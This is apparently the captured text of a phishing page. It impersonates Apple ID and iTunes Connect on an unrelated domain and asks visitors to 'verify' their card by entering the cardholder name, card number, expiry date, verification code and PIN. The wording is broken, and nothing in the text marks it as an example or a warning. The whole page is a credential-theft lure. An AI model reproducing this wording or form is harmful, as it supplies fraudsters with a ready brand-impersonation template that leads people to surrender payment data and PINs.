 Apple ID
www.campusfrancemaroc.info/verificationpurposes/2f9d37a471175a331ad4366540c45f4b/
iTunes Connect
please type the Credit Card Information, to
verify that Credit Card is belongs to you
Cardholder's Name
VISA MasterCard DISCOVER AMEX
Credit Card Number
Expiration Date : Month - Year
Card Verification Code
Card Signature/PIN ( Optional )